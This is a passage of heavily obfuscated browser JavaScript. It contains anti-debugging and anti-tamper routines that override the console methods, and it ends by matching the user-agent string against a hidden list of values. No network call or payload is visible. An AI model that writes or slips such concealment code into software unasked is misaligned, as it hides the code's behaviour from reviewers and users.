_0x45a694[_0xaef5c1(0x4b5,0x658,'oQDu',0x3f5,0x483)](_0x17ec44,_0x4a3586);},'kKkqk':_0x45a694[_0x3c4dd0(0x266,0x2f3,'&B89',0x450,0x16e)],'CmXiZ':_0x45a694[_0x5dc39e(0x48b,0x3bf,0x4ff,0x3f4,'UJNk')],'JRyXf':function(_0x23831e){function _0x220ad5(_0x127e11,_0x56fafd,_0x5ed198,_0x4da623,_0x49745d){return _0x3c4dd0(_0x127e11-0x17d,_0x4da623-0x145,_0x127e11,_0x4da623-0x16a,_0x49745d-0x21);}return _0x45a694[_0x220ad5('FgjW',0x484,0x4d3,0x3fb,0x48a)](_0x23831e);}};function _0x62456(_0x5c8197,_0x5527cc,_0x47a3cb,_0x3339bb,_0x276a4c){return _0x5bb29f(_0x5c8197-0x98,_0x5527cc-0x17c,_0x47a3cb-0x3c,_0x276a4c,_0x3339bb- -0x529);}function _0x43ef15(_0x341597,_0x36419d,_0x80f39b,_0x20b4fc,_0x316d86){return _0x3f28ba(_0x341597-0xa5,_0x316d86-0x1cf,_0x80f39b-0x78,_0x20b4fc,_0x316d86-0x9c);}if(_0x45a694[_0x46105d(0x39f,0x28e,0x210,0x3f2,'N0gw')](_0x45a694[_0x62456(-0x18e,-0x108,-0xf1,-0x117,'Gb4n')],_0x45a694[_0x43ef15(0x82,0x55,0x217,'lW)a',0x1cd)])){var _0x964f6d=new RegExp(_0x45a694[_0x62456(-0x6f,0x250,-0x4e,0xc5,'!5ya')]),_0xa2d5d2=new RegExp(_0x45a694[_0x5dc39e(0x38d,0x386,0x38f,0x2a8,'OeHp')],'i'),_0x1f6bca=_0x45a694[_0x46105d(0x3ba,0x47a,0x264,0x52a,'8tOO')](_0x32a2f2,_0x45a694[_0x43ef15(0x1db,0x500,0x30b,'&B89',0x372)]);if(!_0x964f6d[_0x5dc39e(0x4a6,0x516,0x67f,0x445,'G]AF')](_0x45a694[_0x46105d(0x5ad,0x4a0,0x49b,0x702,'OeHp')](_0x1f6bca,_0x45a694[_0x46105d(0x474,0x55c,0x32d,0x44d,'wms6')]))||!_0xa2d5d2[_0x43ef15(0x23c,0x274,0x3bd,'h7GN',0x237)](_0x45a694[_0x62456(0x108,0xf6,0x1d8,0x124,'f96w')](_0x1f6bca,_0x45a694[_0x46105d(0x443,0x3e1,0x597,0x3a7,'bTIZ')]))){if(_0x45a694[_0x43ef15(0x40c,0x321,0x294,'v!Fr',0x26f)](_0x45a694[_0x3c4dd0(0x312,0x33e,'b@zs',0x35d,0x345)],_0x45a694[_0x5dc39e(0x68e,0x57d,0x52b,0x5f8,'Yz*R')])){if(_0x2c8626){var _0x3cc308=_0x27d689[_0x5dc39e(0x553,0x3ce,0x2ab,0x360,'EcE*')](_0x2ad018,arguments);return _0x1b64bd=null,_0x3cc308;}}else _0x45a694[_0x43ef15(0x10f,0x161,0x1f,']9r6',0xb3)](_0x1f6bca,'0');}else{if(_0x45a694[_0x46105d(0x414,0x462,0x36e,0x3c4,'8tOO')](_0x45a694[_0x62456(-0x152,-0x156,-0x1d6,-0x7d,'N0gw')],_0x45a694[_0x43ef15(0x321,0x33c,0x32f,'$!hC',0x2c1)]))_0x45a694[_0x3c4dd0(0x552,0x3d2,'AEUu',0x3e4,0x34f)](_0x32a2f2);else{var _0x375c15=DQhFHY[_0x3c4dd0(0x403,0x27c,'Bb4i',0x389,0x1c8)](_0xcf7c8b,DQhFHY[_0x43ef15(0x19d,0x378,0x46c,'v!Fr',0x313)](DQhFHY[_0x43ef15(0xf8,0x1cc,0x169,'W1U0',0x1a5)](DQhFHY[_0x62456(0x3a,0x10b,0x32,-0xf,'wUV6')],DQhFHY[_0x43ef15(0x51d,0x2ff,0x4fd,'W1U0',0x3cb)]),');'));_0xf8a8a8=DQhFHY[_0x46105d(0x4a9,0x3b4,0x39c,0x326,'!5ya')](_0x375c15);}}}else return _0x2e0b03;})():LRJTaL[_0x3f28ba(-0x19d,0x2,-0xa4,'3g(r',0xc6)](_0x3b5613,-0x6c5*-0x3+0x9cc+-0x16f*0x15);}());var _0x29633c=(function(){function _0x343adf(_0x625fa6,_0x10eb27,_0x17c4a2,_0x1d7831,_0x11f02a){return _0x4eb61a(_0x625fa6-0x113,_0x11f02a,_0x17c4a2-0x49,_0x1d7831-0xf7,_0x625fa6-0x640);}function _0x5bc9dd(_0x1e4bcc,_0x277e9b,_0x4128ac,_0x68861a,_0x392b13){return _0x34e389(_0x1e4bcc-0x147,_0x4128ac,_0x4128ac-0x2e,_0x277e9b- -0x5f,_0x392b13-0x48);}function _0x4d1f3d(_0x2f6583,_0x5101bd,_0x44dd07,_0x1198fa,_0x39b908){return _0x271ed5(_0x2f6583-0x12d,_0x5101bd-0x4f,_0x44dd07,_0x2f6583- -0x36f,_0x39b908-0xc);}function _0xc36242(_0x59de7a,_0x3d1702,_0x50c243,_0x4851a3,_0x5c48b1){return _0x5f2bee(_0x4851a3,_0x3d1702-0x138,_0x50c243-0xda,_0x4851a3-0x98,_0x59de7a-0x222);}if(_0x24078a[_0x4d1f3d(0x20c,0x231,'B8R5',0x3a3,0x339)](_0x24078a[_0xc36242(0x351,0x341,0x3bf,'DYoL',0x1d0)],_0x24078a[_0x4d1f3d(0x1f0,0x64,'$4kk',0xa2,0x2ec)])){var _0x5785fc=!![];return function(_0x26c765,_0x464505){function _0xd8d409(_0x40ee80,_0x15a069,_0xea66cf,_0x4dc336,_0x3b1897){return _0xc36242(_0x40ee80- -0x3ff,_0x15a069-0x98,_0xea66cf-0x31,_0x4dc336,_0x3b1897-0x17b);}function _0x5f494b(_0x374aca,_0x5d417d,_0x1e1110,_0x414548,_0x18d933){return _0x5bc9dd(_0x374aca-0x1b,_0x5d417d-0x21d,_0x374aca,_0x414548-0x1f1,_0x18d933-0xc);}var _0x1044f2={'yAhzF':_0x24078a[_0x4e1b9f(0x3a6,0x39e,0x2f2,0x2fa,'f96w')],'DRMUN':_0x24078a[_0x5f494b('h7GN',0x471,0x34e,0x3b9,0x4ef)],'isytu':_0x24078a[_0x14b9fb(-0x13d,0xdf,0xb1,'AEUu',0x31)],'olJco':_0x24078a[_0x5f494b('Bb4i',0x244,0x24d,0x37f,0x11d)],'sqSbF':_0x24078a[_0x14b9fb(0x59,-0x1cc,0xc6,'3g(r',-0x90)],'RgiYV':_0x24078a[_0x14b9fb(-0x8a,-0x106,-0x158,'LkDn',0x32)],'GifYW':_0x24078a[_0x14b9fb(-0x13,-0x35,0x6d,'h7GN',0xcc)],'rLliv':_0x24078a[_0xd8d409(-0x65,0xdc,-0x42,'&IKf',0x6d)],'DiZRc':function(_0x5e92b3,_0x3c485f){function _0x3314a6(_0x276f1b,_0x16238b,_0x4307c9,_0x4a4ce1,_0x252ffb){return _0xd8d409(_0x252ffb-0x5df,_0x16238b-0x11c,_0x4307c9-0x190,_0x276f1b,_0x252ffb-0x12b);}return _0x24078a[_0x3314a6('W1U0',0x3ee,0x4ec,0x34d,0x41e)](_0x5e92b3,_0x3c485f);},'JbuXn':function(_0x55b92e,_0x122b10){function _0x13562e(_0x2dd8b9,_0x170fee,_0x48174b,_0x13532c,_0x2a9fbf){return _0x5f494b(_0x2a9fbf,_0x13532c- -0x150,_0x48174b-0x104,_0x13532c-0x199,_0x2a9fbf-0x75);}return _0x24078a[_0x13562e(0xa7,0x359,0x20c,0x1d2,'Yz*R')](_0x55b92e,_0x122b10);},'DUROo':_0x24078a[_0x5f494b('nsLQ',0x4c3,0x3bc,0x62c,0x3f7)],'XMpGJ':_0x24078a[_0x5f494b('DYoL',0x255,0xc7,0x32d,0x3cd)],'Cdoeu':function(_0x1335c4){function _0x187c98(_0x407e9a,_0x323733,_0x22ff97,_0x4a2bde,_0x5ca67a){return _0xd8d409(_0x407e9a-0x69,_0x323733-0x18b,_0x22ff97-0x63,_0x4a2bde,_0x5ca67a-0x51);}return _0x24078a[_0x187c98(-0xa5,0x7a,0x44,'DYoL',-0x31)](_0x1335c4);},'vbChb':function(_0x4f6a9f,_0x55c9c4){function _0xfc5695(_0x4bdac5,_0x328aa0,_0x28c7ec,_0x492f5e,_0x4854b3){return _0x4e1b9f(_0x4bdac5-0x1bf,_0x328aa0- -0x35d,_0x28c7ec-0x19a,_0x492f5e-0x1cd,_0x492f5e);}return _0x24078a[_0xfc5695(-0x70,-0x13d,-0x11e,'5LtQ',-0x2bf)](_0x4f6a9f,_0x55c9c4);},'dfDOz':_0x24078a[_0x4e1b9f(0x132,0x1fa,0x1c4,0x2b4,'Bb4i')],'QmyeQ':function(_0xb25ce8,_0x2a2876){function _0x2cc338(_0x53b18a,_0x401654,_0x1bf8db,_0x309534,_0x4d6f27){return _0xd8d409(_0x53b18a- -0xa1,_0x401654-0x1e5,_0x1bf8db-0x2,_0x309534,_0x4d6f27-0x18f);}return _0x24078a[_0x2cc338(-0x9e,-0x172,-0x212,'b@zs',-0x15)](_0xb25ce8,_0x2a2876);},'BmQYe':_0x24078a[_0x5f494b('A)[Y',0x48c,0x511,0x516,0x588)],'aiJRL':_0x24078a[_0x14b9fb(-0xdb,0x17d,0x74,'m&Ri',0xb8)],'kgczU':function(_0x20b1bb,_0x1939f6){function _0x2aef7a(_0x4672fa,_0x17ee44,_0x2a2179,_0x3dda30,_0x51558d){return _0x14b9fb(_0x4672fa-0x69,_0x17ee44-0x124,_0x2a2179-0x45,_0x17ee44,_0x51558d-0x450);}return _0x24078a[_0x2aef7a(0x5c0,'&B89',0x4df,0x5da,0x54a)](_0x20b1bb,_0x1939f6);},'yeogj':_0x24078a[_0x4e1b9f(0x21b,0x338,0x4d2,0x258,'N0gw')],'oeYQc':_0x24078a[_0x14b9fb(0x27b,0x249,0x24a,'&IKf',0x159)]};function _0x14b9fb(_0x2c7a31,_0x3351ec,_0x30c893,_0x3276aa,_0x5af758){return _0x4d1f3d(_0x5af758- -0x25a,_0x3351ec-0x1c,_0x3276aa,_0x3276aa-0x151,_0x5af758-0x32);}function _0x1dc82e(_0x2fff12,_0x39bcb9,_0x2904b8,_0xd59a40,_0x1ca01c){return _0xc36242(_0x1ca01c- -0x5f,_0x39bcb9-0x148,_0x2904b8-0x15b,_0x2904b8,_0x1ca01c-0x61);}function _0x4e1b9f(_0x516494,_0x1dbb3e,_0x453ad7,_0x21a15a,_0x4def50){return _0xc36242(_0x1dbb3e-0xc,_0x1dbb3e-0x1bb,_0x453ad7-0x1b1,_0x4def50,_0x4def50-0x16b);}if(_0x24078a[_0x4e1b9f(0x486,0x41d,0x3d8,0x31e,'nsLQ')](_0x24078a[_0xd8d409(0x2e,0x17d,0xdf,'hoKL',-0xf0)],_0x24078a[_0x14b9fb(0x28a,-0x2f,0x141,'m&Ri',0x179)]))return _0x98c839[_0xd8d409(0x83,0xb3,-0x3c,'N0gw',0x1e7)+_0x14b9fb(0x25d,0x213,0x203,'AEUu',0x12c)](_0x5ba9df);else{var _0x6ffbc1=_0x5785fc?function(){function _0x9ebc78(_0x5c8344,_0x243c56,_0x29fa0e,_0x2de5e2,_0x19dd63){return _0x5f494b(_0x2de5e2,_0x19dd63-0x2a,_0x29fa0e-0x45,_0x2de5e2-0x114,_0x19dd63-0xb4);}function _0x129d5a(_0x419f3e,_0x1e145f,_0x4bdf23,_0x1049b7,_0x2e88e0){return _0x5f494b(_0x4bdf23,_0x1e145f- -0x203,_0x4bdf23-0x16b,_0x1049b7-0x1af,_0x2e88e0-0x194);}function _0xf8c76a(_0x4ce2bd,_0x376929,_0xb06d84,_0x4b93b1,_0x139ce7){return _0x1dc82e(_0x4ce2bd-0xc5,_0x376929-0x8e,_0x376929,_0x4b93b1-0xce,_0x139ce7- -0x43a);}function _0x22c12f(_0x36cc72,_0x11fb98,_0x46ee68,_0x12bc6b,_0x343d82){return _0x4e1b9f(_0x36cc72-0x8e,_0x11fb98- -0x280,_0x46ee68-0x106,_0x12bc6b-0x147,_0x36cc72);}var _0x2eeedc={'bFTTe':_0x1044f2[_0x22c12f('B8R5',0x149,0x157,0x15c,-0x4a)],'kRvVt':_0x1044f2[_0x22c12f('bTIZ',-0x79,-0x186,0xe5,0xdc)],'CCwYR':_0x1044f2[_0x129d5a(-0x163,-0x1a,'AEUu',0x118,-0x4b)],'CvYNP':_0x1044f2[_0x129d5a(0x7e,0x1a0,'f!zu',0x1ef,0x300)],'FnXXm':_0x1044f2[_0x129d5a(0x457,0x2e5,']9r6',0x354,0x402)],'BhBOW':_0x1044f2[_0x22c12f('oQDu',0x27,0x6f,-0x56,0x93)],'UcDsH':_0x1044f2[_0x22c12f('oYMR',0x74,-0x30,0x91,0x1dc)],'TopdR':_0x1044f2[_0x22c12f('gu3j',0x270,0x204,0x18f,0x331)],'vlkXk':function(_0xe860f6,_0x613de8){function _0x4989af(_0x40fb03,_0x10e73e,_0x2e164e,_0x231f8d,_0x5ae93a){return _0x129d5a(_0x40fb03-0x5b,_0x2e164e-0xd9,_0x40fb03,_0x231f8d-0x2d,_0x5ae93a-0x191);}return _0x1044f2[_0x4989af('&IKf',-0x34,0x107,0x150,0x1a4)](_0xe860f6,_0x613de8);},'GAsuK':function(_0x27c09f,_0x269656){function _0x4ed395(_0x1e8739,_0x43dad9,_0x1058cc,_0xd46b78,_0x2b822f){return _0x22c12f(_0x1058cc,_0xd46b78-0x3e6,_0x1058cc-0x168,_0xd46b78-0xa9,_0x2b822f-0x12);}return _0x1044f2[_0x4ed395(0x7a7,0x6ab,'zNFK',0x60b,0x711)](_0x27c09f,_0x269656);},'LBLxf':_0x1044f2[_0x129d5a(-0xdc,0x2b,'gu3j',0x8f,0xb1)],'uHuRd':_0x1044f2[_0x59c2ce(0x548,'qElD',0x57e,0x578,0x53d)],'EwelE':function(_0x2c851b){function _0x5b1bc1(_0x1f6211,_0xe11dff,_0x7cb1b1,_0xdf31de,_0x510e3b){return _0x22c12f(_0x510e3b,_0xdf31de-0x192,_0x7cb1b1-0xbe,_0xdf31de-0x1f2,_0x510e3b-0x18e);}return _0x1044f2[_0x5b1bc1(0x1bf,0x394,0xf4,0x224,'DYoL')](_0x2c851b);},'hXYws':function(_0x5dabda,_0x6f4456){function _0x2d40fa(_0x58c9b3,_0xd68101,_0x3336f8,_0x8582df,_0x16610c){return _0xf8c76a(_0x58c9b3-0x5e,_0x3336f8,_0x3336f8-0x1ca,_0x8582df-0x2d,_0x16610c-0x127);}return _0x1044f2[_0x2d40fa(0x97,0x1b,'AEUu',-0x22,-0x78)](_0x5dabda,_0x6f4456);},'KDEQw':_0x1044f2[_0x59c2ce(0x3a0,'EcE*',0x2c6,0x431,0x429)]};function _0x59c2ce(_0x3864dc,_0x55b0c6,_0x2bfb4b,_0x281da3,_0x200080){return _0x1dc82e(_0x3864dc-0x1c0,_0x55b0c6-0x158,_0x55b0c6,_0x281da3-0x48,_0x3864dc-0x228);}if(_0x1044f2[_0xf8c76a(-0x272,'v!Fr',-0x3b7,-0x23c,-0x281)](_0x1044f2[_0x22c12f('W1U0',0x230,0x2e2,0x347,0x145)],_0x1044f2[_0x9ebc78(0x499,0x2a9,0x222,'f!zu',0x322)])){var _0x4c9b76=_0x5e6209[_0x59c2ce(0x378,'xq(#',0x3a3,0x427,0x203)](_0xc14440,arguments);return _0x25234e=null,_0x4c9b76;}else{if(_0x464505){if(_0x1044f2[_0x9ebc78(0x5d8,0x654,0x589,'bTIZ',0x549)](_0x1044f2[_0xf8c76a(-0x42c,'v!Fr',-0x1d9,-0x47f,-0x2e7)],_0x1044f2[_0x9ebc78(0x15a,0x11f,0x394,'h7GN',0x29e)])){var _0x5e4c52=_0x464505[_0xf8c76a(-0xc2,']9r6',0x77,-0x230,-0xfb)](_0x26c765,arguments);return _0x464505=null,_0x5e4c52;}else{var _0x1f5c58=_0x2eeedc[_0xf8c76a(-0x253,'BzQF',-0x8b,-0x245,-0x1a1)][_0x129d5a(0x12d,0x50,'$!hC',0xa4,0x4c)]('|'),_0x1aba95=-0x2656*0x1+0x3*-0xcaa+0x4c54;while(!![]){switch(_0x1f5c58[_0x1aba95++]){case'0':var _0x6e7ad0=[JFQQXX[_0xf8c76a(-0x104,'DcdB',0x54,-0x18a,-0x93)],JFQQXX[_0xf8c76a(0xc2,'DYoL',-0x14,0xe3,-0x4a)],JFQQXX[_0xf8c76a(-0x3ca,'gu3j',-0x454,-0x3b0,-0x2c9)],JFQQXX[_0x22c12f('qElD',-0x3b,-0x97,-0x142,-0x2f)],JFQQXX[_0xf8c76a(-0x462,'Bb4i',-0x241,-0x352,-0x2c5)],JFQQXX[_0x59c2ce(0x4f1,'f!zu',0x584,0x43d,0x470)],JFQQXX[_0xf8c76a(-0x358,'Bb4i',-0xb9,-0x2fb,-0x1cc)]];continue;case'1':var _0x41b2c9;continue;case'2':try{var _0x3712cb=JFQQXX[_0x22c12f('N0gw',0x190,0x1c4,0xc7,0x253)](_0x93258a,JFQQXX[_0x22c12f('TNJb',-0xb0,0x10,-0x85,0x44)](JFQQXX[_0xf8c76a(-0x2fd,'lW)a',-0x2e1,-0x27f,-0x282)](JFQQXX[_0x59c2ce(0x535,'1[nU',0x569,0x5c8,0x3bc)],JFQQXX[_0x22c12f('!rJV',0x216,0x32a,0x2e6,0xe1)]),');'));_0x41b2c9=JFQQXX[_0x129d5a(0xeb,0x287,'Gb4n',0x219,0x316)](_0x3712cb);}catch(_0x4f9749){_0x41b2c9=_0x35a121;}continue;case'3':for(var _0x2f32d8=0xc99+-0x3*0x1f9+-0x2d*0x26;JFQQXX[_0x59c2ce(0x48b,'f!zu',0x41d,0x3a3,0x5fd)](_0x2f32d8,_0x6e7ad0[_0x9ebc78(0x5e0,0x62a,0x32d,'DYoL',0x492)+'h']);_0x2f32d8++){var _0x5aea97=JFQQXX[_0x22c12f('EcE*',0x245,0x384,0x2f7,0xbb)][_0x9ebc78(0x64b,0x3cb,0x5d4,'OeHp',0x4d6)]('|'),_0x30f933=-0x3*-0xcd7+-0x1f9f*0x1+-0x6e6*0x1;while(!![]){switch(_0x5aea97[_0x30f933++]){case'0':var _0x14d244=_0x6e7ad0[_0x2f32d8];continue;case'1':var _0x3f120c=_0x57506c[_0x14d244]||_0x2d51e4;continue;case'2':_0x2d51e4[_0xf8c76a(-0x101,'EcE*',0x12,-0x7b,-0x18c)+_0x129d5a(-0x108,0x1f,'N0gw',0x5b,0x9a)]=_0x3f120c[_0x129d5a(0x14a,0x198,'h7GN',0x43,0x184)+_0x22c12f('DYoL',0xb,0x1e,-0x11b,-0x34)][_0x129d5a(0x38a,0x206,'hoKL',0x138,0x371)](_0x3f120c);continue;case'3':_0x2d51e4[_0xf8c76a(-0x83,'$!hC',-0x7a,-0xa8,-0xa4)+_0x59c2ce(0x617,'EcE*',0x737,0x5ee,0x629)]=_0x44117a[_0x9ebc78(0x77,0x125,0x134,'1[nU',0x203)](_0x4b80fd);continue;case'4':var _0x2d51e4=_0x41aff9[_0x22c12f('nsLQ',0x16a,0x2e,0x1f2,0x1e5)+_0x9ebc78(0x364,0x58b,0x584,'G]AF',0x496)+'r'][_0x59c2ce(0x4ff,'!rJV',0x5a8,0x66c,0x46b)+_0x129d5a(0x102,0x20d,'xq(#',0xf4,0x7b)][_0x129d5a(0x57,0x1e8,'LkDn',0x71,0x1a5)](_0x1ca4be);continue;case'5':_0x57506c[_0x14d244]=_0x2d51e4;continue;}break;}}continue;case'4':var _0x57506c=_0x41b2c9[_0x59c2ce(0x5b1,'Gb4n',0x443,0x4bd,0x5b2)+'le']=_0x41b2c9[_0x59c2ce(0x57f,'A)[Y',0x66a,0x632,0x4fa)+'le']||{};continue;}break;}}}}}:function(){};return _0x5785fc=![],_0x6ffbc1;}};}else throw new _0xc140e(_0x24078a[_0xc36242(0x2e5,0x3a9,0x478,'nsLQ',0x167)]);}()),_0x3edcff=_0x24078a[_0x5f2bee('&B89',0xa2,0x243,0x251,0xd3)](_0x29633c,this,function(){function _0x3e0643(_0x58d34e,_0x18cdf6,_0x1b1fa8,_0x231684,_0x1afc52){return _0x5f2bee(_0x18cdf6,_0x18cdf6-0x19c,_0x1b1fa8-0x1b7,_0x231684-0x1d,_0x1b1fa8-0x34e);}function _0x4dffe4(_0x3acfe1,_0x522958,_0x2442c8,_0x571753,_0x20b658){return _0x5f2bee(_0x2442c8,_0x522958-0x70,_0x2442c8-0x98,_0x571753-0xbe,_0x20b658- -0x223);}var _0xd8ff9c={'LjnmV':function(_0xaa3cd8,_0x56fd6f){function _0x9ae82f(_0x2166e2,_0x1b1e37,_0x2720b5,_0x4b2619,_0x50788a){return _0x5d66(_0x2166e2- -0x2cb,_0x4b2619);}return _0x24078a[_0x9ae82f(-0x160,-0x258,-0xfa,'f!zu',-0x13a)](_0xaa3cd8,_0x56fd6f);},'PXKjn':_0x24078a[_0xb70eae(0x7fe,0x7d9,'nsLQ',0x551,0x6b4)],'LVsYk':_0x24078a[_0xb70eae(0x4fa,0x7af,'LkDn',0x540,0x65b)],'wOCgI':_0x24078a[_0x3e0643(0x563,'xq(#',0x425,0x4b8,0x516)],'WomNS':function(_0x882880){function _0x372668(_0x4c1548,_0x34ebc0,_0x365e35,_0x11d61c,_0x514dea){return _0x36a2f7(_0x4c1548-0x1f,_0x34ebc0-0x71,_0x365e35,_0x11d61c-0x4,_0x11d61c-0xdf);}return _0x24078a[_0x372668(0x36b,0x329,'8tOO',0x47c,0x620)](_0x882880);}};function _0x36a2f7(_0x5df617,_0x599e49,_0x58e67f,_0x2c58ab,_0x5b7853){return _0x271ed5(_0x5df617-0x45,_0x599e49-0x144,_0x58e67f,_0x5b7853- -0x344,_0x5b7853-0x117);}function _0xb70eae(_0x12f569,_0x1a8c02,_0x12ba5b,_0x2e5516,_0x58b6cf){return _0x4eb61a(_0x12f569-0x1ed,_0x12ba5b,_0x12ba5b-0x140,_0x2e5516-0x2e,_0x58b6cf-0x5f7);}function _0x4993cb(_0x2ab82d,_0x4403a4,_0x271974,_0x55b0ef,_0xa87bc7){return _0x4f6c9c(_0x2ab82d-0x4b,_0x4403a4,_0xa87bc7-0x67a,_0x55b0ef-0xe4,_0xa87bc7-0xf0);}if(_0x24078a[_0x4993cb(0x61a,'1[nU',0x657,0x6e5,0x5cb)](_0x24078a[_0x4993cb(0x748,'DcdB',0x8c4,0x70e,0x71f)],_0x24078a[_0x4993cb(0x68c,'ycV&',0x5ce,0x6e9,0x5ee)])){var _0x4b146a;try{if(_0x24078a[_0x4dffe4(-0xe7,-0x1cb,'wUV6',-0x209,-0x26d)](_0x24078a[_0x3e0643(0x763,'wms6',0x617,0x718,0x717)],_0x24078a[_0x36a2f7(0x2d3,0x34c,'ycV&',0x31a,0x20c)])){var _0x38658f=_0x24078a[_0xb70eae(0x5ac,0x614,'dXPJ',0x69b,0x53c)](Function,_0x24078a[_0x3e0643(0x38f,'hoKL',0x396,0x2ab,0x3af)](_0x24078a[_0xb70eae(0x584,0x589,'nsLQ',0x664,0x53e)](_0x24078a[_0x4993cb(0x66e,'!5ya',0x364,0x65b,0x509)],_0x24078a[_0xb70eae(0x674,0x62a,'TNJb',0x55c,0x55c)]),');'));_0x4b146a=_0x24078a[_0x4dffe4(-0x380,-0x2ad,'f!zu',-0x264,-0x259)](_0x38658f);}else(function(){return!![];}[_0x4dffe4(-0x286,-0x188,'v!Fr',-0x153,-0x14a)+_0x36a2f7(0x161,0xd9,'EcE*',0x14a,0x1b7)+'r'](GSukpX[_0x3e0643(0x5ff,'DYoL',0x537,0x485,0x3b7)](GSukpX[_0xb70eae(0x49c,0x40f,'1[nU',0x752,0x5b7)],GSukpX[_0x36a2f7(0x160,0x165,'UJNk',0x2f1,0x163)]))[_0x3e0643(0x65c,'Bb4i',0x606,0x753,0x740)](GSukpX[_0xb70eae(0x2cb,0x3be,'bTIZ',0x46a,0x450)]));}catch(_0x5a7483){_0x24078a[_0x4dffe4(-0x40,0x18,'N0gw',0x2e,-0xb)](_0x24078a[_0x4993cb(0x3b2,'A)[Y',0x4b9,0x591,0x4fa)],_0x24078a[_0xb70eae(0x56f,0x53c,'&B89',0x318,0x402)])?_0x4b146a=window:_0xdf0e48=_0x4e3590;}var _0x533911=_0x4b146a[_0x36a2f7(0x3b8,0x22b,'N0gw',0x4ee,0x3d3)+'le']=_0x4b146a[_0x4dffe4(-0x14b,-0x194,'b@zs',-0x1e6,-0xbc)+'le']||{},_0x39460b=[_0x24078a[_0x36a2f7(0x39a,0x12c,'&B89',0x209,0x2be)],_0x24078a[_0x3e0643(0x45e,'xq(#',0x5e8,0x66c,0x781)],_0x24078a[_0x36a2f7(0x347,0x419,'Gb4n',0x3d2,0x2c7)],_0x24078a[_0xb70eae(0x2df,0x57b,'$4kk',0x3c1,0x447)],_0x24078a[_0x3e0643(0x48d,'b@zs',0x4bd,0x4dc,0x368)],_0x24078a[_0x36a2f7(0x1d2,0x2d7,'EcE*',0x264,0x34d)],_0x24078a[_0x3e0643(0x2f0,'TNJb',0x366,0x1f3,0x207)]];for(var _0x2bc346=-0x1b92+-0x1*-0x1009+0xb89;_0x24078a[_0xb70eae(0x42b,0x2a0,'1[nU',0x51e,0x409)](_0x2bc346,_0x39460b[_0x36a2f7(0x29b,0x283,'b@zs',0x400,0x2d4)+'h']);_0x2bc346++){if(_0x24078a[_0x36a2f7(0x2b1,0x28a,'8tOO',0x338,0x39b)](_0x24078a[_0x3e0643(0x498,'&B89',0x4ad,0x3b4,0x5e5)],_0x24078a[_0x36a2f7(0x5e9,0x50e,'dXPJ',0x36e,0x44a)]))GSukpX[_0x36a2f7(0x54c,0x283,'oYMR',0x35d,0x42a)](_0x4f7a8f);else{var _0x1f89a1=_0x24078a[_0xb70eae(0x312,0x34e,'dXPJ',0x4da,0x3ce)][_0x3e0643(0x31d,'hoKL',0x345,0x331,0x493)]('|'),_0xfcb10b=-0x111*0x18+0x9*0x313+0x3*-0xb1;while(!![]){switch(_0x1f89a1[_0xfcb10b++]){case'0':var _0x234f56=_0x533911[_0xaf55f6]||_0x1ac058;continue;case'1':_0x533911[_0xaf55f6]=_0x1ac058;continue;case'2':var _0x1ac058=_0x29633c[_0x3e0643(0x432,'UJNk',0x552,0x698,0x56a)+_0xb70eae(0x5ba,0x435,'Gb4n',0x60b,0x468)+'r'][_0x36a2f7(0x1a2,0x281,'oQDu',0x131,0x135)+_0x36a2f7(0x444,0x26d,'G]AF',0x270,0x2cf)][_0x4dffe4(-0x437,-0x2bb,'1[nU',-0x1c4,-0x2a4)](_0x29633c);continue;case'3':var _0xaf55f6=_0x39460b[_0x2bc346];continue;case'4':_0x1ac058[_0x3e0643(0x5e1,'xq(#',0x440,0x570,0x311)+_0x36a2f7(0x3c4,0x2a0,'BzQF',0x276,0x2b2)]=_0x29633c[_0xb70eae(0x58b,0x554,'$!hC',0x3fa,0x505)](_0x29633c);continue;case'5':_0x1ac058[_0xb70eae(0x449,0x49c,'AEUu',0x358,0x4fb)+_0x36a2f7(0x37e,0x106,'h7GN',0x229,0x2a6)]=_0x234f56[_0x4993cb(0x4d3,'LkDn',0x5e4,0x461,0x485)+_0x4993cb(0x518,'f!zu',0x58f,0x738,0x615)][_0xb70eae(0x7a9,0x581,'Gb4n',0x66f,0x601)](_0x234f56);continue;}break;}}}}else{if(_0x1f340e){var _0x12532a=_0x5abbd3[_0x4993cb(0x5fd,'oQDu',0x455,0x44d,0x4de)](_0x2fe776,arguments);return _0x33234e=null,_0x12532a;}}});_0x24078a[_0x34e389(0x3d2,'AEUu',0x14e,0x269,0x232)](_0x3edcff);var _0x33d887=navigator[_0x34e389(0xa1,'FgjW',0x1eb,0x1a3,0x16e)+_0x4eb61a(-0x20b,'oQDu',-0x35,-0x68,-0x6a)][_0x4eb61a(-0x23d,'wUV6',-0x2cc,-0x1b0,-0x127)+_0x5f2bee('qElD',-0x9c,0x113,0x197,0x75)+'e'](),_0x5498bc=[_0x24078a[_0x34e389(0x45f,'BzQF',0x4c9,0x340,0x2e8)],_0x24078a[_0x4f6c9c(0x1d,'G]AF',-0xe2,-0x1c0,-0x8e)],_0x24078a[_0x271ed5(0x5b1,0x4c8,'gu3j',0x5ce,0x606)],_0x24078a[_0x4f6c9c(-0x3c,'N0gw',-0x197,-0x78,-0x327)],_0x24078a[_0x4eb61a(-0x32e,'&IKf',-0xae,-0xc8,-0x219)],_0x24078a[_0x4f6c9c(-0x1ff,'DcdB',-0x63,-0x16f,0x40)],_0x24078a[_0x5f2bee('oYMR',0x50,0x23d,0x2b7,0x183)],_0x24078a[_0x5f2bee('&B89',0x9f,0x138,0x1ce,0x1f3)],_0x24078a[_0x34e389(0x321,'N0gw',0x13b,0x2c0,0x1b8)],_0x24078a[_0x34e389(-0x8d,'SUz&',0x1b9,0x79,0x130)],_0x24078a[_0x4f6c9c(-0x64,'TNJb',-0x1d7,-0x25e,-0x100)],_0x24078a[_0x5f2bee('N0gw',0x173,0x27,-0x69,0xd5)]];function _0x4eb61a(_0x19ea09,_0x1a9551,_0x5d07b6,_0x4836fe,_0x3f8f8f){return _0x4a20af(_0x19ea09-0xea,_0x1a9551,_0x5d07b6-0xb9,_0x3f8f8f- -0x524,_0x3f8f8f-0x109);}return _0x5498bc[_0x271ed5(0x781,0x730,'BzQF',0x6c2,0x51d)](function(_0x49d741){function _0x182029(_0x3d5dfc,_0x393596,_0x2fded9,_0x215e96,_0x71f096){return _0x4f6c9c(_0x3d5dfc-0x1bc,_0x71f096,_0x215e96-0x3c8,_0x215e96-0x1d2,_0x71f096-0x74);}function _0x2e6831(_0x2ad2ae,_0x4f7921,_0x2b9dff,_0x40ab7d,_0x7de510){return _0x5f2bee(_0x40ab7d,_0x4f7921-0x64,_0x2b9dff-0x13,_0x40ab7d-0x2d,_0x4f7921-0x23f);}function _0x44bbfb(_0x52f5aa,_0x14a1fc,_0x803832,_0x51ad1f,_0x491a31){return 